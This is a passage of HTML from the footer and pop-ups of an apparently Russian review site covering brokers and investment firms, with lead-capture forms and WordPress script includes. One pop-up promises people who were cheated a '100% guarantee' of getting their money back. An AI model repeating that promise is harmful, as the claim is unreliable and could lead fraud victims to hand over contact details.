										}
									}]
}
</script>
</div>
	<footer class="footer xxx">
			<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_media_image" ><img width="288" height="82" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20288%2082'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2020/11/logo.png" class="image wp-image-8857  attachment-full size-full lazy" alt="" style="max-width: 100%; height: auto;" data-srcset="https://stablereviewer.com/wp-content/uploads/2020/11/logo.png 288w, https://stablereviewer.com/wp-content/uploads/2020/11/logo-150x43.png 150w, https://stablereviewer.com/wp-content/uploads/2020/11/logo-263x75.png 263w, https://stablereviewer.com/wp-content/uploads/2020/11/logo-50x14.png 50w, https://stablereviewer.com/wp-content/uploads/2020/11/logo-25x7.png 25w" data-sizes="(max-width: 288px) 100vw, 288px" /></div><div class="widget white-block clearfix widget_text" >			<div class="textwidget"><p><a href="/sitemap/">Карта сайта</a></p>
<p>All rights reserved.<br />
© <span style="font-weight: 400;">2021-2026</span></p>
</div>
		</div><div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка на актуальные события</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/review/thestake/#wpcf7-f8940-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.1.5" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
		</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/adwititech/">
									Adwititech (adwititech.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/transaction-shop/">
									Transaction-Shop (iycf3meli.sbs)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/sml/">
									SML (sml.cc)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/evoxbit/">
									Evoxbit (evoxbit.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/bocr/">
									Bocr (bocr.net)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/exante/">
									EXANTE
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/olocate/">
									Хедж-фонд Olocate &#8211; отзывы, инвестиции
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/obzor-s-group/">
									Обзор S-Group
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/tesla-coin/">
									Обзор Tesla Coin – отзывы о доходности монеты
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/tesler/">
									Обзор компании Tesler – как купить торговые инструменты, отзывы о надежности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Наиболее комментируемые</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/rce-banque-tech/">
									Обзор инвестиционного фонда RCE Banque – отзывы о мошенничестве, история и преимущества компании
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/alpari/">
									Обзор Alpari – Услуги и отзывы о брокере
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/broker-fxpro/">
									Брокер FxPro
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/1win-token/">
									1Win Token (token1win_bot)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/olymp-trade/">
									Olymp Trade (olymptrade.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-5">
									</div>				
			</div>
		</div>
	</section>
		</footer>

	<div class="scripts">
		
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-11890"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-11890" data-id="11890" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/stablereviewer.com\/wp-content\/uploads\/2025\/09\/fon6.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(177, 172, 172)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n.company_modal__image_wrapper {display:none}\r\n}\r\n&quot;},&quot;id&quot;:&quot;11890&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;review-category&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;1986&quot;},&quot;rule_3&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/company\/reviews\/&quot;},&quot;rule_4&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blog\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company1&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_11574_se&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_11574_se&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">Получите полный разбор компании и узнайте о тонкостях и нюансах ее работы!</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-22582"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-22582" data-id="22582" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/stablereviewer.com\/wp-content\/uploads\/2021\/07\/vozvrat_5_1300px.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(177, 172, 172)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11574{\r\ntop: 31px !important;\r\n max-width: 90% !important;\r\n}\r\n\r\n}\r\n&quot;},&quot;id&quot;:&quot;22582&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_22582_se&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_22582_se&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper">
<p class="modal_h3">С вами заключили<br />
договор и обманули?<br />
100% гарантия<br />
возврата ваших денег!</p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-22581"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-22581" data-id="22581" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/stablereviewer.com\/wp-content\/uploads\/2021\/07\/vozvrat_5_1300px.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(177, 172, 172)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11574{\r\ntop: 31px !important;\r\n max-width: 90% !important;\r\n}\r\n\r\n}\r\n&quot;},&quot;id&quot;:&quot;22581&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \&quot;\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_22581_se&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_22581_se&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper">
<p class="modal_h3 long-text">Сомневаетесь в надежности компании?</p>
<p class="modal_p">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-30891"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-30891" data-id="30891" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0, 0, 0, 0.48)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(231, 231, 231)&quot;,&quot;bg_img&quot;:&quot;https:\/\/stablereviewer.com\/wp-content\/uploads\/2024\/12\/image073.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;520px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#a88484&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;.content_wrapper__company_modal {\r\njustify-content: center;\r\n}\r\n\r\n.form-group input, .form-group textarea {\r\nbackground-color:white!important;\r\ncolor:black!important;\r\n}\r\n\r\n.consult-form {gap:10px}\r\n#consult-btn {background-color: #4452FE;}\r\n.lead-form {margin: 40px 20px;}\r\n&quot;},&quot;id&quot;:&quot;30891&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies-popup (ID #30891)&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_30891&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_30891&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper">
<div class="consult-form-wrapper" style="width: 80%; margin: 0 auto;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button" aria-label="Вернуться наверх"></a>
    <script>
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/stablereviewer.com\/wp-admin\/admin-ajax.php","pid":"23586","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/stablereviewer.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","nonce":"80c78c1933"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.3.1' id='wppopups-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/themes/reviews/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/themes/reviews/js/custom.js?v1_2&#038;ver=5.9.12' id='reviews-custom-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/stablereviewer.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.12' id='select2-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
